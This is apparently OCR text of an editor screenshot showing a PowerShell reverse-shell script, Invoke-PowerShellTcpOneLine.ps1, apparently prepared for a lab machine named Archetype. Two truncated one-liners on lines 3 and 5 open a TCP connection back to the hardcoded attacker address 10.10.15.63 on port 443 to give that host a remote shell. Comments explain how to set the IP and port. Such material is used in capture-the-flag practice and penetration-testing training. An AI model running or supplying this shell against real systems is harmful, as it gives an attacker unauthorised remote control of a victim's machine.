 Invoke-PowerShellTcpOneLine.ps1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Invoke-PowerShellTcpOneLine.ps1 5 Extension: PowerShell
home > ficekali > Downloads > Archetype > Invoke-PowerShellTcpOneLine.ps1 > ...
1 #A simple and small reverse shell. Options and help removed to save space.
2 #Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
3 $client = New-Object System.Net.Sockets.TCPClient('10.10.15.63',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while((
4
5 $sm=(New-Object Net.Sockets.TCPClient('10.10.15.63',443)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne
6
7